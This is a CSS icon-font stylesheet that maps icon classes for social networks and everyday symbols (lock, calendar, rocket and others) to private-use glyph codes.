.icon-pinterest-circled:before { content: '\e8ea'; } /* '?' */
.icon-tumblr:before { content: '\e8e9'; } /* '?' */
.icon-tumblr-circled:before { content: '\e8e8'; } /* '?' */
.icon-linkedin:before { content: '\e8e7'; } /* '?' */
.icon-linkedin-circled:before { content: '\e8e6'; } /* '?' */
.icon-dribbble:before { content: '\e8f9'; } /* '?' */
.icon-dribbble-circled:before { content: '\e8e5'; } /* '?' */
.icon-stumbleupon:before { content: '\e8fe'; } /* '?' */
.icon-stumbleupon-circled:before { content: '\e8ff'; } /* '?' */
.icon-lastfm:before { content: '\e90d'; } /* '?' */
.icon-lastfm-circled:before { content: '\e900'; } /* '?' */
.icon-rdio:before { content: '\e901'; } /* '?' */
.icon-rdio-circled:before { content: '\e902'; } /* '?' */
.icon-spotify:before { content: '\e903'; } /* '?' */
.icon-spotify-circled:before { content: '\e904'; } /* '?' */
.icon-qq:before { content: '\e905'; } /* '?' */
.icon-instagram:before { content: '\e906'; } /* '?' */
.icon-dropbox:before { content: '\e907'; } /* '?' */
.icon-evernote:before { content: '\e908'; } /* '?' */
.icon-flattr:before { content: '\e909'; } /* '?' */
.icon-skype:before { content: '\e90a'; } /* '?' */
.icon-skype-circled:before { content: '\e90b'; } /* '?' */
.icon-renren:before { content: '\e90c'; } /* '?' */
.icon-sina-weibo:before { content: '\e90e'; } /* '?' */
.icon-paypal:before { content: '\e90f'; } /* '?' */
.icon-picasa:before { content: '\e910'; } /* '?' */
.icon-soundcloud:before { content: '\e911'; } /* '?' */
.icon-mixi:before { content: '\e912'; } /* '?' */
.icon-behance:before { content: '\e913'; } /* '?' */
.icon-google-circles:before { content: '\e914'; } /* '?' */
.icon-vkontakte:before { content: '\e915'; } /* '?' */
.icon-smashing:before { content: '\e916'; } /* '?' */
.icon-db-shape:before { content: '\e918'; } /* '?' */
.icon-sweden:before { content: '\e917'; } /* '?' */
.icon-logo-db:before { content: '\e919'; } /* '?' */
.icon-picture:before { content: '\e80e'; } /* '?' */
.icon-globe:before { content: '\e8ad'; } /* '?' */
.icon-leaf:before { content: '\e8b4'; } /* '?' */
.icon-graduation-cap:before { content: '\e8c2'; } /* '?' */
.icon-mic:before { content: '\e85d'; } /* '?' */
.icon-palette:before { content: '\e897'; } /* '?' */
.icon-ticket:before { content: '\e8c0'; } /* '?' */
.icon-video:before { content: '\e80d'; } /* '?' */
.icon-target:before { content: '\e895'; } /* '?' */
.icon-music:before { content: '\e802'; } /* '?' */
.icon-trophy:before { content: '\e8a9'; } /* '?' */
.icon-thumbs-up:before { content: '\e81d'; } /* '?' */
.icon-thumbs-down:before { content: '\e826'; } /* '?' */
.icon-bag:before { content: '\e859'; } /* '?' */
.icon-user:before { content: '\e80a'; } /* '?' */
.icon-users:before { content: '\e80b'; } /* '?' */
.icon-lamp:before { content: '\e86a'; } /* '?' */
.icon-alert:before { content: '\e83f'; } /* '?' */
.icon-water:before { content: '\e8bf'; } /* '?' */
.icon-droplet:before { content: '\e8be'; } /* '?' */
.icon-credit-card:before { content: '\e8bc'; } /* '?' */
.icon-monitor:before { content: '\e8a6'; } /* '?' */
.icon-briefcase:before { content: '\e8b7'; } /* '?' */
.icon-floppy:before { content: '\e8cb'; } /* '?' */
.icon-folder:before { content: '\e84f'; } /* '?' */
.icon-doc-text:before { content: '\e843'; } /* '?' */
.icon-calendar:before { content: '\e85a'; } /* '?' */
.icon-chart-line:before { content: '\e8c6'; } /* '?' */
.icon-chart-bar:before { content: '\e8c5'; } /* '?' */
.icon-clipboard:before { content: '\e8cc'; } /* '?' */
.icon-attach:before { content: '\e82e'; } /* '?' */
.icon-bookmarks:before { content: '\e828'; } /* '?' */
.icon-book:before { content: '\e840'; } /* '?' */
.icon-book-open:before { content: '\e841'; } /* '?' */
.icon-phone:before { content: '\e853'; } /* '?' */
.icon-megaphone:before { content: '\e8cd'; } /* '?' */
.icon-upload:before { content: '\e824'; } /* '?' */
.icon-download:before { content: '\e825'; } /* '?' */
.icon-box:before { content: '\e851'; } /* '?' */
.icon-newspaper:before { content: '\e842'; } /* '?' */
.icon-mobile:before { content: '\e8a5'; } /* '?' */
.icon-signal:before { content: '\e8aa'; } /* '?' */
.icon-camera:before { content: '\e80f'; } /* '?' */
.icon-shuffle:before { content: '\e896'; } /* '?' */
.icon-loop:before { content: '\e899'; } /* '?' */
.icon-arrows-ccw:before { content: '\e892'; } /* '?' */
.icon-light-down:before { content: '\e869'; } /* '?' */
.icon-light-up:before { content: '\e868'; } /* '?' */
.icon-mute:before { content: '\e85e'; } /* '?' */
.icon-sound:before { content: '\e86d'; } /* '?' */
.icon-battery:before { content: '\e8a8'; } /* '?' */
.icon-search:before { content: '\e803'; } /* '?' */
.icon-key:before { content: '\e8d1'; } /* '?' */
.icon-lock:before { content: '\e82d'; } /* '?' */
.icon-lock-open:before { content: '\e82c'; } /* '?' */
.icon-bell:before { content: '\e83d'; } /* '?' */
.icon-bookmark:before { content: '\e829'; } /* '?' */
.icon-link:before { content: '\e82f'; } /* '?' */
.icon-back:before { content: '\e831'; } /* '?' */
.icon-flashlight:before { content: '\e806'; } /* '?' */
.icon-chart-area:before { content: '\e8c4'; } /* '?' */
.icon-clock:before { content: '\e86c'; } /* '?' */
.icon-rocket:before { content: '\e8d8'; } /* '?' */
.icon-block:before { content: '\e866'; } /* '?' */


/* icons END */